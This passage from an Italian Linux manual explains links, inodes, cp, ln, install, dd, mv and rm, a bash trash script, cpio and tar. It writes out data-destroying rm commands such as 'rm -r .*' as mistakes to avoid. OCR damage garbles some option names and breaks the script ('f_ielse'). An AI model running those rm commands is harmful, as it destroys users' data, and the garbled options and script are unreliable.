A fianco del problema della copia di file (o di directory), cioè di entità virtuali per il contenimento dei dati, ci può essere il problema elementare (anche se complicato per l'utente) di trasferire dati attraverso i dispositivi in modo diretto (copia a basso livello).

## 60.1.1 Collegamenti simbolici

Si è accennato al fatto che i collegamenti simbolici sono dei file speciali, distinguibili dai file originali. Si creano normalmente utilizzando il programma '**ln**', con l'opzione '**-s**', come nell'esempio seguente:

\$ **ln -s /bin/sh ./sh**[ *Invio* ]

Seguendo l'esempio, se si leggono le caratteristiche del file './sh' attraverso '**ls**', si può notare l'indicazione esplicita del fatto che si tratti di un riferimento al file '/bin/sh' (il quale potrebbe essere un altro collegamento, ma questo adesso non è importante).

```
$ ls -l sh[ Invio ]
```
lrwxrwxrwx 1 tizio tizio 7 Mar 2 10:16 sh -> /bin/sh

La lettera che appare all'inizio dei permessi, «l», indica esplicitamente che si tratta di un collegamento simbolico. Alla fine, viene indicato anche a chi punta il collegamento: '**-> /bin/sh**'.

Si può osservare inoltre che i permessi di un collegamento simbolico non esistono. Formalmente vengono mostrati come attivi tutti i permessi degli ultimi 9 bit (lettura, scrittura ed esecuzione per tutti gli utenti), perché quelli che contano sono in realtà i permessi del file (o della directory) cui effettivamente punta il collegamento simbolico.

L'esistenza dei collegamenti simbolici altera la logica normale della copia: ha senso copiare i file a cui i collegamenti puntano, o ha senso copiare i collegamenti? Solitamente si considera che la gestione dei collegamenti simbolici debba essere trasparente, come se questi non esistessero e si trattasse effettivamente dei file a cui loro puntano. Ciò fino a quando non si fa esplicitamente riferimento ai collegamenti in quanto tali.

### 60.1.2 Collegamenti fisici

La gestione dei collegamenti fisici è più seria, nel senso che deve essere riservata a situazioni di particolare necessità. Attraverso il collegamento fisico si creano dei riferimenti a dati esistenti in modo non distinguibile da quelli originali; in pratica, due voci nella stessa directory, o in directory differenti, possono puntare allo stesso file.

Quando si cancella un file, si elimina il riferimento al suo inode dalla directory che lo contiene formalmente. Quando un inode non ha più riferimenti, viene considerato libero, e può essere riutilizzato per un altro file. In altre parole, se si utilizzano i collegamenti fisici, un file viene cancellato effettivamente quando sono stati eliminati tutti i riferimenti a questo.

Per comprendere in pratica cosa accade, si può provare con gli esempi seguenti.

```
$ touch mio_file[ Invio ]
$ ls -l mio_file[ Invio ]
-rw-rw-r-- 1 tizio tizio 0 Mar 2 10:48 mio_file
$ ln mio_file tuo_file[ Invio ]
$ ls -l mio_file tuo_file[ Invio ]
-rw-rw-r-- 2 tizio tizio 0 Mar 2 10:48 mio_file
-rw-rw-r-- 2 tizio tizio 0 Mar 2 10:48 tuo_file
```
Come si vede, con questa serie di operazioni si è giunti ad avere due file, apparentemente indipendenti, ma se viene modificato il contenuto di uno si vedono le modifiche anche sull'altro. Dal momento che i permessi e la proprietà dei file (UID e GID) sono informazioni contenute nell'inode, la modifica di questi si ripercuote su tutti i collegamenti.

Si può osservare il numero che appare dopo i permessi: due. Indica quanti riferimenti ha l'inode corrispondente. In pratica, quel numero indica quante voci puntano a quello stesso file. Non si può sapere facilmente quali siano gli altri riferimenti. Si può solo conoscere il numero dell'inode.

```
$ ls -l -i mio_file tuo_file[ Invio ]
```
270385 -rw-rw-r-- 2 tizio tizio 0 Mar 2 10:48 mio\_file 270385 -rw-rw-r-- 2 tizio tizio 0 Mar 2 10:48 tuo\_file

Come si vede, i due file hanno lo stesso inode (il numero che appare prima dei permessi), quindi **sono lo stesso file**.

## 60.1.3 Directory e collegamenti fisici

Ogni directory contiene due riferimenti convenzionali: uno a se stessa e uno alla directory precedente ('**.**' e '**..**'). Si tratta di nomi di file a tutti gli effetti, che puntano agli inode della directory stessa e di quella precedente.

l'inode di una directory ha pertanto almeno due riferimenti: quello che serve a raggiungere la directory stessa, a partire dalla sua directory precedente, e quello rappresentato dal punto singolo (directory corrente).

Quando una directory ne contiene un'altra, allora il numero di riferimenti alla directory di partenza aumenta, perché la directory che si aggiunge ha un riferimento alla sua directory precedente.

```
$ mkdir miadir[ Invio ]
$ ls -l -d -i miadir[ Invio ]
157715 drwxrwxr-x 2 tizio tizio 1024 Mar 2 11:22 miadir
```
L'esempio mostra semplicemente il riferimento alla directory 'miadir/' contenuto nella sua directory precedente. Si può provare a leggere il contenuto della directory appena creata.

\$ **cd miadir**[ *Invio* ]

\$ **ls -l -i -a miadir**[ *Invio* ]

Copia, collegamento, spostamento e cancellazione 597



Come si può osservare, il file indicato con un punto singolo ('**.**') ha lo stesso numero di inode della directory 'miadir/', e questo spiega il motivo per cui una directory ha almeno due riferimenti (collegamenti fisici).

La directory precedente, rappresentata dai due punti in sequenza ('**..**'), ha tre riferimenti totali per il solo fatto che esiste questa directory (in pratica: i due riferimenti naturali, più questo, perché esiste questa directory).

### 60.1.4 \$ cp

cp [*opzioni*] *origine destinazione*

cp [*opzioni*] *origine*... *directory*

Copia i file. Se vengono specificati solo i nomi di due file, il primo viene copiato sul secondo, viene cioè generata una copia che ha il nome indicato come destinazione. Se il secondo nome indicato è una directory, il file viene copiato con lo stesso nome nella directory. Se vengono indicati più file, l'ultimo nome **deve** essere una directory e verranno generate le copie di tutti i file indicati nella directory di destinazione. In mancanza di altre indicazioni, le directory non vengono copiate.

'**cp**' può essere pericoloso perché può sovrascrivere altri file senza preavviso. Per ridurre le possibilità di errori, conviene creare un alias in modo che '**cp**' funzioni sempre con l'opzione '**-i**'. Se poi si ha la necessità di sovrascrivere i file di destinazione, si può sempre utilizzare l'opzione '**-f**'.

Alcune opzioni

-a | --archive

Equivalente a '**-dpR**', utile per l'archiviazione o comunque per la copia di collegamenti simbolici così come sono.

 $-b$  | --backup

Mantiene delle copie di sicurezza dei file che vengono sovrascritti con la copia.

-d | --no-dereference

Copia i collegamenti simbolici mantenendoli come tali, invece di copiare i file a cui i collegamenti si riferiscono.

 $-f$   $-$ force

Sovrascrittura forzata dei file di destinazione.

-i | --interactive

Richiede una conferma per la sovrascrittura nel caso in cui esistano già dei file con i nomi uguali a quelli di destinazione della copia.

 $-1$  |  $-1$ ink

Crea un collegamento fisico invece di copiare i file (non vale per le directory).

-s | --symbolic-link

Crea un collegamento simbolico invece di copiare i file (non vale per le directory).

-P | --parents

Copia anche il percorso indicato nel file di origine.

-p | --preserve

Mantiene le proprietà, le modalità dei permessi originali e le date originali.

-r

Copia file e directory in modo ricorsivo (includendo le sottodirectory), considerando tutto ciò che non è una directory come un file normale.

-R | --recursive

Copia file e directory in modo ricorsivo (includendo le sottodirectory).

-S *suffisso\_di\_backup* | --suffix=*suffisso\_di\_backup*

Permette di definire il suffisso da utilizzare per le eventuali copie di sicurezza delle versioni precedenti. Se non viene specificato con questa opzione, si utilizza il simbolo contenuto nella variabile di ambiente

'**SIMPLE\_BACKUP\_SUFFIX**'. Se anche questa variabile non è stata predisposta, si utilizza il simbolo tilde ('**˜**').

-V *tipo\_di\_backup* | --version-control=*tipo\_di\_backup*

Permette di definire esplicitamente il modo con cui gestire le copie di sicurezza delle versioni precedenti, quando si usa anche l'opzione '**-b**'. Per la precisione cambia il tipo di estensione che viene aggiunto ai file:

• '**t**', '**numbered**'

le copie di sicurezza hanno un'estensione numerata;

• '**nil**', '**existing**'

mantiene le copie di sicurezza solo per i file che hanno già una o più copie di sicurezza numerate;

• '**never**', '**simple**'

esegue una copia di sicurezza semplice, ovvero ne mantiene una sola copia.

Se questa opzione non viene indicata, si prende in considerazione il valore della variabile di ambiente '**VERSION\_CONTROL**'.

#### Variabili

VERSION\_CONTROL

Permette di definire la modalità di gestione delle copie di sicurezza delle versioni precedenti in modo predefinito. I valori attribuibili a questa variabile sono gli stessi utilizzati come argomento dell'opzione '**-V**'.

SIMPLE\_BACKUP\_SUFFIX

Definisce il simbolo da utilizzare come suffisso per i nomi dei file che rappresentano le copie di sicurezza.

#### Esempi

```
$ cp -r /test/* ˜/prova
```
Copia il contenuto della directory '/test/' in '~/prova/', copiando anche eventuali sottodirectory contenute in '/test/'.

\$ **cp -r /test ˜/prova**

Copia la directory '/test/' in '˜/prova/' (attaccando 'test/' a '˜/prova/'), copiando anche eventuali sottodirectory contenute in '/test/'.

#### \$ **cp -P aa/bb/cc miadir**

Copia il file 'aa/bb/cc' in modo da ottenere 'miadir/aa/bb/cc'. Le directory intermedie, eventualmente mancanti, vengono create.

#### 60.1.5 \$ ln

ln [*opzioni*] *origine destinazione*

```
ln [opzioni] origine... directory
```
Crea un collegamento tra file o tra directory. Se viene specificata un'origine e una destinazione, quest'ultima sarà il nuovo collegamento che punta al nome indicato come origine (e può trattarsi anche di una directory). Se vengono specificati più nomi nell'origine, l'ultimo argomento deve essere una directory e si intende che al suo interno verranno creati tanti collegamenti quanti sono i nomi indicati come origine. Se non viene specificato diversamente attraverso le opzioni, vengono creati dei collegamenti fisici e non dei collegamenti simbolici.

'**ln**' utilizza le variabili di ambiente '**VERSION\_CONTROL**' e '**SIMPLE\_BACKUP\_SUFFIX**' nello stesso modo di '**cp**'.

Alcune opzioni

- $-b$  |  $-backup$
- $-f$   $-$ force
- -i | --interactive

Copia, collegamento, spostamento e cancellazione 599

 $-S$  |  $--suffix$ 

———

-V | --version-control

Le opzioni sopra indicate funzionano nello stesso modo di '**cp**'.

-s | --symbolic-link

Crea un collegamento simbolico invece di creare un collegamento fisico.

 $-d$  |  $-F$  |  $-directory$ 

Permette all'utente '**root**' di creare un collegamento fisico per una directory, ma questa operazione dovrebbe essere impedita poi dal kernel Linux.

-n | --no-dereference

Quando la destinazione corrisponde a un collegamento simbolico preesistente che punta verso una directory, il funzionamento normale prevederebbe la creazione del collegamento in quella directory. Usando questa opzione si intende evitare ciò, rimpiazzando quel collegamento simbolico. Per poter attuare in pratica la cosa, occorre anche utilizzare l'opzione '**-f**'.

#### Esempi

\$ **ln -s /bin/ls ˜/elenco**

Crea il collegamento simbolico 'elenco', all'interno della directory personale, che punta a '/bin/ ls'. Eseguendo '˜/elenco' si ottiene in pratica di eseguire il comando '**ls**'.

\$ **ln /bin/ls ˜/elenco**

Crea il collegamento fisico 'elenco', all'interno della directory personale, che punta a '/bin/ls'. Eseguendo '**˜/elenco**' si ottiene in pratica di eseguire il comando '**ls**'.

\$ **ln -s /bin/\* ˜/**

Crea una serie di collegamenti simbolici all'interno della directory personale per tutti i file contenuti in '/bin'. Per ogni collegamento simbolico che viene creato, il percorso di questo sarà assoluto e inizierà con '/bin/'.

\$ **cd /bin ; ln -s \* ˜/**

In questo esempio, rispetto a quanto mostrato in quello precedente, il comando di creazione dei collegamenti simbolici viene dato nel momento in cui ci si trova nella directory '/bin/', in riferimento a tutti i file della stessa. Quello che si ottiene nella directory personale dell'utente è la creazione di collegamenti simbolici diretti a se stessi, e quindi **perfettamente inutili**.

```
$ ln -s /bin ˜/binari
```
Crea il collegamento simbolico '˜/binari' alla directory '/bin/'. Eseguendo '**cd ˜/binari**' ci si ritroverà in '/bin/'.

#### 60.1.6 \$ install

install [*opzioni*] *origine*... *destinazione*

install [*opzioni*] -d *directory*...

Copia i file attribuendo i permessi e le proprietà stabilite. In pratica, si comporta in modo simile a '**cp**' con in più la possibilità di definire gli attributi dopo la copia e di creare tutte le directory necessarie. È usato tipicamente per l'installazione di programmi.

Alcune opzioni

 $-b$  | --backup  $-S$  --suffix -V | --version-control

Le opzioni sopra indicate funzionano nello stesso modo di '**cp**'.

-d *directory*... | --directory=*directory*...

Crea le directory indicate, definisce l'utente proprietario, il gruppo proprietario e i permessi in base alle altre opzioni.

-g *gruppo* | --group=*gruppo*

Definisce il gruppo proprietario dei file installati o delle directory.

-m *modalità* | --mode=*modalità*

Definisce i permessi in modo analogo alla sintassi di '**chmod**' (59.2.5).

-o *proprietario* | --owner=*proprietario*

Definisce l'utente proprietario dei file installati o delle directory.

### 60.1.7 \$ dd

———

dd [*opzioni*]

'**dd**' (*Data Duplicator* o *Data Dump*) è un programma di copia a basso livello. Le opzioni sono definite in modo strano rispetto ai normali programmi di servizio Unix: non sono prefissate dal solito trattino ('**-**'). Se tra le opzioni non vengono definiti i file di input o di output, si usano rispettivamente lo standard input e lo standard output.

Molte delle opzioni utilizzano un argomento numerico. Questi argomenti numerici possono essere indicati anche con l'ausilio di moltiplicatori posti subito dopo il numero stesso:

- $n'$ **b**' =  $n * 512$
- $n^t c^t = n^* 1 = n$
- $n'$ **k**' =  $n * 1024$
- $n \cdot w' = n * 2$
- $n' \times m = n * m$

#### Opzioni

#### if=*file*

Legge i dati dal file indicato invece che dallo standard input.

of=*file*

Scrive i dati nel file indicato invece che attraverso lo standard output. In questo caso, se il file indicato esiste già e la quantità di dati da scrivere è inferiore alla sua vecchia dimensione, questo file viene troncato alla dimensione nuova. Questa regola non vale più se si utilizza un tipo di conversione '**notrunc**' (viene descritto più giù).

#### ibs=*numero\_di\_byte*

Legge a blocchi di byte della quantità indicata dall'argomento.

#### obs=*numero\_di\_byte*

Scrive a blocchi di byte della quantità indicata dall'argomento.

#### bs=*numero\_di\_byte*

Legge e scrive a blocchi di byte della quantità indicata dall'argomento. Questa opzione annulla eventuali dichiarazioni fatte attraverso '**ibs**' e '**obs**'.

#### cbs=*numero\_di\_byte*

Definisce la dimensione della memoria di conversione (*buffer*). In pratica determina la dimensione del blocco da utilizzare quando si devono effettuare delle conversioni nella codifica. Più avanti viene descritto il significato di questa opzione, in corrispondenza della descrizione dei tipi di conversione attuabili.

#### skip=*numero\_di\_blocchi*

In fase di lettura del file di input, salta il numero di blocchi indicato come argomento, dall'inizio del file, prima di iniziare la copia. I blocchi in questione corrispondono a quanto definito con '**ibs**' o con '**bs**'.

#### seek=*numero\_di\_blocchi*

In fase di scrittura del file di output, salta il numero di blocchi indicato come argomento prima di iniziare la copia. I blocchi in questione corrispondono a quanto definito con '**obs**' o con '**bs**'. Il risultato dell'azione di saltare dei blocchi in fase di scrittura cambia a seconda che il file di destinazione sia già esistente o meno. Se il file esiste già, i byte dei blocchi saltati vengono lasciati inalterati e nel file si comincia a scrivere dopo la posizione indicata: se poi il file è troppo corto, questo viene allungato. Se il file non esiste, i byte dei blocchi da saltare vengono scritti con un valore nullo (<*NUL*>).

count=*numero\_di\_blocchi*

Determina la quantità di blocchi da scrivere: si tratta di blocchi di input e quindi di quelli definiti attraverso l'opzione '**ibs**' o '**bs**'. Senza l'indicazione di questa opzione, la copia è sempre completa (a meno che non si saltino delle porzioni con l'opzione '**skip**').

conv=*conversione*[,*conversione*]...

Permette di definire il tipo di conversione, anche attraverso passaggi successivi. Il tipo di conversione viene specificato con il nome che lo identifica. Se si intendono applicare passaggi successivi, i tipi di conversione si separano con una virgola senza spazi prima o dopo la stessa.

#### Tipi di conversione

ascii

Converte dalla codifica EBCDIC a ASCII.

ebcdic

Converte dalla codifica ASCII a EBCDIC.

ibm

Converte dalla codifica ASCII-IBM a EBCDIC.

block

Tratta le righe di ingresso come record terminati dal codice di interruzione di riga. Questi record vengono troncati o allungati in modo da corrispondere alla dimensione indicata attraverso l'opzione '**cbs**'. Alla fine, i codici di interruzione di riga risultano trasformati in spazi normali (<*SP*>), a meno che i record non siano stati troncati prima, e se si è reso necessario un allungamento dei record, è sempre il carattere spazio a essere aggiunto.

In pratica, il risultato finale è quello di un file con i record di dimensione uguale e per questo senza più alcuna terminazione attraverso codici di interruzione di riga.

unblock

Esegue l'operazione opposta di '**block**': il file in ingresso viene letto a blocchi di dimensione stabilita attraverso l'opzione '**cbs**' e gli spazi finali di ogni blocco vengono sostituiti con il codice di interruzione di riga.

lcase

Trasforma le lettere maiuscole in minuscole.

 $UCSSE$ 

Trasforma le lettere minuscole in maiuscole.

swab

Scambia le coppie di byte: ciò può essere utile quando i dati in questione sono interi a 16 bit da trasformare in, o da, una piattaforma Intel. (Nelle piattaforme Intel, gli interi a 16 bit sono scritti in modo da invertire la sequenza normale dei 2 byte che si utilizzano).

noerror

Nel caso si verifichi un errore di lettura, continua ugualmente l'operazione.

notrunc

Il file in uscita non viene troncato. Questo argomento è utile nel caso si scriva su file già esistenti: se dopo la trasformazione che si fa, la dimensione dei dati in uscita è inferiore a quella che ha già il file su cui si scrive, i dati rimanenti si lasciano come sono senza ridurre la dimensione di questo file.

sync

Aggiusta la lunghezza di ogni blocco in ingresso, aggiungendo eventualmente il carattere <*NUL*> (0016), in modo che la sua dimensione sia uguale a quanto stabilito attraverso l'opzione '**ibs**'.

#### Esempi

———

Il programma '**dd**' viene usato normalmente per riprodurre le immagini di dischetti, anche se nella maggior parte dei casi è sufficiente usare '**cp**'.

#### # **dd if=disk.img of=/dev/fd0**

In questo caso si trasferisce semplicemente il file 'disk.img' nel dischetto (inizializzato precedentemente). Nessun'altra indicazione è stata data, per cui si presume che il file sia adatto al formato di dischetto che si sta utilizzando.

#### # **dd if=disk.img of=/dev/fd0 obs=18k**

Rispetto all'esempio precedente, si immagina di avere a disposizione un dischetto da 1 440 Kibyte (e naturalmente che il file-immagine sia adatto a questo tipo di dischetto). Un dischetto da 3,5 pollici con questo formato è composto da cilindri contenenti  $18 + 18$  settori di 512 Kibyte:  $2 * 18 * 512 =$ 18 Kibyte. Specificando l'opzione '**obs=18k**' si intende fare in modo che '**dd**' fornisca al dispositivo '/dev/fd0' blocchi di quella dimensione per facilitare l'operazione di scrittura.

#### # **dd if=disk.img of=/dev/fd0 obs=18k count=80**

Rispetto all'esempio precedente, viene specificato il numero di blocchi da scrivere: 80, pari al numero dei cilindri. In questo modo, se il file in ingresso fosse più grande, non ci sarebbe alcun tentativo di superare tale limite.

## 60.2 Spostamento e cancellazione

Lo spostamento è una sorta di copia e cancellazione dell'originale. Attraverso questo meccanismo si ottiene anche il cambiamento del nome di file e directory: un cambiamento di nome puro e semplice non è possibile. Questo fatto deve essere considerato quando si valutano le conseguenze dei permessi attribuiti ai file e alle directory, e quando si valuta l'eventuale pericolosità di questo tipo di operazione: cambiare nome a un file in modo errato può provocare la sovrascrittura di un altro.

La cancellazione è sempre l'operazione più pericolosa. Nei file system Second-extended non è molto facile recuperare i dati cancellati. Piuttosto di cancellare, sarebbe meno pericoloso spostare temporaneamente i file in una directory che funge da cestino. Nella sezione 60.2.3 viene mostrato uno script in grado di gestire agevolmente una sorta di cestino del genere.

### 60.2.1 \$ mv

mv [*opzioni*] *origine*... *destinazione*

Sposta i file o le directory. Se vengono specificati solo i nomi di due elementi (file o directory), il primo viene spostato o rinominato in modo da ottenere quanto indicato come destinazione. Se vengono indicati più elementi (file o directory), l'ultimo argomento **deve** essere una directory: verranno spostati tutti gli elementi elencati nella directory di destinazione. Nel caso di spostamenti attraverso diversi file system, vengono spostati solo i file normali, e quindi: né collegamenti, né directory.

'**mv**' può essere pericoloso perché può sovrascrivere altri file senza preavviso. Per ridurre le possibilità di errori, conviene creare un alias in modo che '**mv**' funzioni sempre con l'opzione '**-i**'. Se poi si ha la necessità di sovrascrivere i file di destinazione, si può sempre utilizzare l'opzione '**-f**'.

Alcune opzioni

```
-b | --backup
```

```
-f | -force
```

```
-i | --interactive
```

```
-S | --suffix
```
-V | --version-control

Le opzioni sopra indicate funzionano nello stesso modo di '**cp**'.

## 60.2.2 \$ rm

rm [*opzioni*] *nome*...

Rimuove i file indicati come argomento. In mancanza dell'indicazione delle opzioni necessarie, non vengono rimosse le directory.

#### Alcune opzioni

 $-r$  |  $-R$  |  $-recursively$ 

Rimuove il contenuto delle directory in modo ricorsivo.

-i | --interactive

Chiede una conferma esplicita per la cancellazione di ogni file.

-d | --directory

Elimina le directory trattandole come se fossero dei file normali. In pratica, i file e le altre directory che dovessero eventualmente essere contenuti, non vengono rimossi prima: viene semplicemente interrotto il loro collegamento. L'operazione può essere pericolosa perché ci potrebbero essere dei file aperti al di sotto di queste directory che si rimuovono e questa situazione non verrebbe verificata. Inoltre, dopo un'azione di questo tipo, il file system deve essere controllato in modo da eliminare gli errori che si generano: la presenza di file senza riferimenti è un errore.

 $-f$  |  $-f$ orce

Ignora l'eventuale assenza di file per i quali si richiede la cancellazione e non chiede conferme all'utente. Può essere utile quando si prepara uno script e non è importante se ciò che si cancella esiste già o meno.

#### Esempi

\$ **rm prova**

Elimina il file 'prova'.

\$ **rm ./-r**

Elimina il file '-r' che inizia il suo nome con un trattino, senza confondersi con l'opzione '**-r**' (ricorsione).

\$ **rm -r ˜/varie**

Elimina la directory 'varie/' che risiede nella directory personale dell'utente, insieme a tutte le sue eventuali sottodirectory.

#### Attenzione

'**rm**' è pericolosissimo perché è potente e irreversibile. Gli errori più frequenti, e disastrosi, sono causati da sbagli nella digitazione dei comandi o da cattiva valutazione dell'effetto di uno di questi. Ci sono tre cose da fare per ridurre i rischi di disastri:

- evitare il più possibile di accedere come utente '**root**';
- controllare il comando che si vuole eseguire;
- creare un alias in modo che '**rm**' funzioni sempre con l'opzione '**-i**'.

Gli errori più frequenti **da evitare** sono i seguenti.

#### \$ **rm prova \***

L'intenzione era quella di eliminare solo i file che iniziano con la parola '**prova**', in realtà, è stato inserito uno spazio involontario tra '**prova**' e l'asterisco. In tal modo, viene cancellato il file 'prova', e poi tutto quello che si trova nella directory corrente.

\$ **rm -r .\***

L'intenzione era quella di eliminare tutti i file e le directory nascoste (cioè tutto ciò che inizia con un punto) contenute nella directory corrente. In realtà si cancellano sì i file nascosti, ma con essi anche la directory corrente ('**.**') e la directory precedente ('**..**'). In pratica, se i permessi dei file e delle directory lo permettono, si elimina tutto, **PROPRIO TUTTO**.

### 60.2.3 Cestino personale

Il modo migliore per non sbagliare utilizzando '**rm**' è quello di non usarlo. Quello che segue è un esempio di uno script che invece di cancellare sposta i file e le directory in un cestino costituito da una directory speciale collocata nella propria directory personale.

```
#!/bin/bash
#======================================================================
# ricicla <file>...
#======================================================================
#======================================================================
# Variabili.
#======================================================================
    #------------------------------------------------------------------
    # Il nome del punto di inizio del sistema di riciclaggio.
    #------------------------------------------------------------------
   CESTINO="$HOME/.riciclaggio"
    #------------------------------------------------------------------
    # Questa variabile contiene un nome composto dall'anno, il mese,
    # il giorno, le ore, i minuti e i secondi del momento in cui
    # si esegue lo script.
    # Questo nome verrà utilizzato per ottenere una directory
    # che funga da contenitore dei file da riciclare.
    #------------------------------------------------------------------
   RICICLO=$(date +%Y%m%d%H%M%S)
#======================================================================
 Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica se esiste la directory di partenza del sistema di
    # riciclaggio.
   #------------------------------------------------------------------
   if [ -e $CESTINO ]
   then
        #--------------------------------------------------------------
        # Qualcosa con il nome del cestino esiste già.
        # Si deve verificare che si tratti di una directory.
        #--------------------------------------------------------------
        if [ ! -d $CESTINO ]
        then
            #----------------------------------------------------------
            # Non si tratta di una directory.
            # Non si può procedere con il riciclaggio.
            #----------------------------------------------------------
            echo "Non è possibile procedere con il riciclaggio"
            echo "perché $CESTINO esiste e non è una directory."
            #----------------------------------------------------------
            # Lo script termina restituendo un valore corrispondente
            # a «falso».
            #----------------------------------------------------------
            exit 1
       f_ielse
        #--------------------------------------------------------------
        # La directory non esiste.
        # Si tenta di crearla.
                                 #--------------------------------------------------------------
        if ! mkdir $CESTINO
        then
            #----------------------------------------------------------
            # Non è stato possibile creare il cestino: forse
            # ci sono problemi di permessi.
```
Copia, collegamento, spostamento e cancellazione 605

```
#----------------------------------------------------------
            echo "Non è possibile creare la directory"
            echo "$CESTINO"
            #----------------------------------------------------------
            # Lo script termina restituendo un valore corrispondente
            # a «falso».
            #----------------------------------------------------------
            exit 1
        fi
   fi
    #------------------------------------------------------------------
    # Giunti a questo punto, dovrebbe esistere la directory
    # $CESTINO. Si passa a creare la sottodirectory usata per
    # questa particolare operazione di riciclaggio.
    #------------------------------------------------------------------
    if ! mkdir $CESTINO/$RICICLO
    then
        #--------------------------------------------------------------
        # Non è stato possibile creare il cestino: forse
        # ci sono problemi di permessi.
        #--------------------------------------------------------------
        echo "Non è possibile creare la directory"
        echo "$CESTINO/$RICICLO"
        #--------------------------------------------------------------
        # Lo script termina restituendo un valore falso.
        #--------------------------------------------------------------
        exit 1
    fi
    #------------------------------------------------------------------
    # A questo punto sono stati superati tutti gli ostacoli.
    # Si procede con il trasferimento dei dati da eliminare.
    # Se lo spostamento con «mv» non funziona, si tratta di un
    # tentativo di spostare directory attraverso file system
    # differenti.
    #------------------------------------------------------------------
    if ! mv $* $CESTINO/$RICICLO 2> /dev/null
    then
        #--------------------------------------------------------------
        # Essendo fallito lo spostamento, almeno in parte, si procede
        # con la copia.
        # La copia viene fatta mantenendo i collegamenti simbolici
        # come tali.
        #--------------------------------------------------------------
        if cp -dpR $* $CESTINO/$RICICLO 2> /dev/null
        then
            #----------------------------------------------------------
            # La copia ha funzionato, si procede a eliminare l'origine.
            #----------------------------------------------------------
            rm -r $*
        fi
    fi
    #------------------------------------------------------------------
    # Si conclude con un resoconto.
    #------------------------------------------------------------------
    echo "I file seguenti sono stati trasferiti in $CESTINO/$RICICLO"
    ls "$CESTINO/$RICICLO"
#======================================================================
# Fine.
#======================================================================
```
# Archiviazione e compressione

L'archiviazione e la compressione sono le fasi attraverso le quali si realizzano delle copie di sicurezza, oppure si preparano i dati prima di una trasmissione. La tabella 61.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 61.1. Riepilogo dei programmi per l'archiviazione e la compressione di file e directory.

## 61.1 Archiviazione

L'archiviazione è quel procedimento con cui si impacchettano file o rami di directory in modo da facilitarne la conservazione all'interno di unità di memorizzazione senza file system. Per lo stesso motivo, l'archiviazione è il modo con cui si possono trasferire agevolmente i dati attraverso piattaforme differenti.

L'archiviazione pura e semplice non ottiene alcun risparmio nello spazio utilizzato dai dati. Per questo si utilizza la compressione che permette di ridurre questo utilizzo.

L'archiviazione pura e semplice è ottenuta normalmente attraverso il programma '**tar**' o il programma '**cpio**'. Questi due sono equivalenti, almeno a livello teorico. In pratica, è l'utilizzatore che sceglie quello che per qualche motivo gli è più simpatico, e si specializzerà nell'uso delle sue opzioni particolari.

Questo argomento viene ripreso anche nel capitolo dedicato alle copie di sicurezza (249).

## 61.1.1 \$ cpio



Copia file da e verso archivi '**cpio**' o '**tar**'. L'archivio può essere un file su disco, un nastro magnetico o una pipe. Le tre sintassi indicate rappresentano le tre modalità operative del comando.

• *copy-out* (archiviazione)

Dallo standard input viene letto un elenco di nomi di file (uno per riga) e l'archivio di questi file viene generato ed emesso attraverso lo standard output.

• *copy-in* (lettura di un archivio)

Dallo standard input viene letto il contenuto di un archivio dal quale si possono estrarre i file in esso contenuti.

• *copy-pass* (copia)

Dallo standard input viene letto un elenco di nomi di file (uno per riga) e questi file (con il loro contenuto) vengono copiati nella directory di destinazione.

Vedere *cpio.info* o *cpio*(1).

Alcune opzioni per il copy-out

 $\vert$  --create

Funziona in modalità *copy-out*.

 $-A$  | --append

Aggiunge dati a un archivio esistente che deve essere specificato con l'opzione '**-O**'.

-L | --dereference

Quando incontra dei collegamenti simbolici, copia i file a cui questi puntano, invece di copiare semplicemente i collegamenti.

-O *nome\_archivio*

Specifica il nome dell'archivio da creare o incrementare, invece di utilizzare lo standard output.

Alcune opzioni per il copy-in

-i | --extract

Funziona in modalità *copy-in*.

-d | --make-directories

Crea le directory necessarie.

-E *file* | --pattern-file=*file*

Legge il modello che esprime i nomi dei file da estrarre, o l'elenco dei nomi stessi, dal file indicato come argomento dell'opzione.

-f | --nomatching

Copia soltanto i file che non corrispondono al modello indicato.

-I *archivio*

Permette di specificare il nome dell'archivio da usare, invece di riceverlo dallo standard input.

 $-t$  |  $-$ list

Elenca il contenuto dell'archivio.

Alcune opzioni per il copy-pass

-p | --pass-through

Funziona in modalità *copy-pass*.

-d | --make-directories

Crea le directory necessarie.

 $-1$  |  $-1$ ink

Se possibile, crea dei collegamenti invece di copiare i file.

-L | --dereference

Quando incontra dei collegamenti simbolici, copia i file a cui questi puntano, invece di copiare semplicemente i collegamenti.

Esempi

#### \$ **cpio -o < elenco > /tmp/archivio.cpio**

Archivia i file e le directory elencati nel file 'elenco' generando il file '/tmp/archivio.cpio'.

\$ **ls \*.sgml | cpio -o > /tmp/archivio.cpio**

Archivia i file e le directory corrispondenti al modello '\*.sgml' generando il file '/tmp/archivio.cpio'.

\$ **find lavoro -print | cpio -o > /tmp/archivio.cpio**

Archivia la directory 'lavoro/', e tutto il suo contenuto, generando il file '/tmp/archivio.cpio'.

\$ **cpio -i -t < /tmp/archivio.cpio**

Elenca il contenuto dell'archivio '/tmp/archivio.cpio'.

\$ **cpio -i < /tmp/archivio.cpio**

estrae l'archivio '/tmp/archivio.cpio' a partire dalla directory corrente.

\$ **cpio -p < elenco > /tmp/prova**

Copia i file e le directory elencati nel file 'elenco' nella directory '/tmp/prova/'.

## 61.1.2 \$ tar

#### tar *opzione\_di\_funzionamento* [*opzioni*] *file*...

'**tar**' (*Tape ARchive*) è un programma di archiviazione nato originariamente per essere usato con i nastri. Il primo argomento deve essere una delle opzioni che ne definisce il funzionamento. Alla fine della riga di comando vengono indicati i nomi dei file o delle directory da archiviare. Se non viene specificato diversamente attraverso le opzioni, l'archivio viene emesso attraverso lo standard output.

